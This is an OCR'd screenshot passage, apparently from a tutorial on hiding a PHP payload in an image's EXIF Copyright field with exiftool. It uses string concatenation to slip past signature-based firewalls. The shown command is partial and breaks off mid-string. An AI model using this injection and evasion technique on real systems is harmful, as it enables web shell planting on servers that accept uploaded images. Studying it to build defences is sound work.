
corrupting the underlying pixel raster or violating
basic rendering constraints.
The structured payload avoids utilizing simple,
easily detected script patterns. Instead, it
leverages dynamic string construction to evade
basic signature-based firewalls. Consider an
attack payload targeting the copyright field:
exiftool -Copyright="<?php \$run = 'sys' . '
This command injects a dynamic string
assembly sequence inside the target image.
Because the string structure does not contain
traditional static keyword combinations, it